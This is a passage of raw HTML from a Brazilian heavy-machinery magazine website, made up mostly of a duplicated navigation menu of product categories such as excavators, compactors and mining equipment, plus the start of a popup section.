				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" aria-current="page" class="elementor-sub-item elementor-item-active">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
